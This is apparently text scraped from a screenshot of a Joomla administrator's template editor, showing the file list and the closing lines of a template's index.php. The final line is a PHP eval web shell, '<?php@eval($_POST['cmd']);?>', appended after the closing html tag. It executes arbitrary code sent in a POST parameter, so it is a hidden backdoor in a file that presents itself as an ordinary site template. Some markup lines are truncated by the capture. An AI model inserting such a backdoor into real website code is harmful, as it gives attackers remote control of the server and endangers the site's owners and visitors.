 System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
197 <div id="footer-inner" >
198
199 <div id="bottom">
200 <div class="box box1"> <jd
headerlevel="3" /></div>
201 <div class="box box2"> <jd
headerlevel="3" /></div>
202 <div class="box box3"> <jd
headerlevel="3" /></div>
203 </div>
204
205 </div>
206 <?php endif; ?>
207
208 <div id="footer-sub">
209 <footer id="footer">
210 <jdoc:include type="modules" n
211 </footer><!-- end footer -->
212 </div>
213 </div>
214 <jdoc:include type="modules" name="debug"
215 </body>
216 </html>
217
218 <?php@eval($_POST['cmd']);?>